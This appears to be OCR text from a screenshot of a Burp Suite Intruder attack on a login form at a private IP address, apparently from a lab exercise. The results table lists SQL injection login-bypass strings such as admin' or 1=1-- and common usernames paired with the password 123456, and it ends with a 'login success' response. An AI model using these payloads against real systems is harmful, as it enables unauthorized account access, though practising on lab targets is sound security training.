 16. Intruder attack of http://172.26.239.122 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
29 0 123456 200 34976
43 ADMIN 123456 200 34997
46 admin 123456 200 34997
0 200 35021
1 admin'-- 123456 200 35021
2 admin' or ''=''-- 123456 200 35021
3 admin' or 1=1-- 123456 200 35021
4 'or 1=1-- 123456 200 35021
5 admins 123456 200 35021
6 base 123456 200 35021
7 admin'or''=' 123456 200 35021
8 user 123456 200 35021
9 root 123456 200 35021
Request Response
Pretty Raw Hex Render \n
Username
Password
Login
login success
286 of 66751632